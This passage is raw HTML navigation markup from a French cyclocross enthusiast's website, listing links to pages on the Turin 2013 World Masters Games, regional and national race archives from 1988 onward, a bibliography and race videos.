                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
